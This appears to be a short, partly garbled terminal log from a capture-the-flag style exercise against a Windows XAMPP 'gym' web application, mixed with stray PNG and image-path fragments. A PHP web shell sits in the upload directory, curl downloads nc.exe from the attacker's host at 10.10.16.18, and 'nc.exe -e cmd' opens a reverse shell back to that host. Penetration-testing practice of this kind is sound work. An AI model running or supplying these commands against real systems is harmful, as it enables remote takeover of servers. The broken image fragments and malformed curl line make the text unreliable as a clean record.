 C:\xampp\htdocs\gym\upload> curl -O 10.10.16.18:9999/nc.exe -o nc .exe
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
22/07/2024  14:15    <DIR>          .
22/07/2024  14:15    <DIR>          ..
22/07/2024  14:10                53 kamehameha.php
22/07/2024  14:15            61,440 nc.exe
2 File(s)         61,493 bytes
2 Dir(s)   9,750,474,752 bytes free
C:\xampp\htdocs\gym\upload> nc.exe -e cmd 10.10.16.18 1234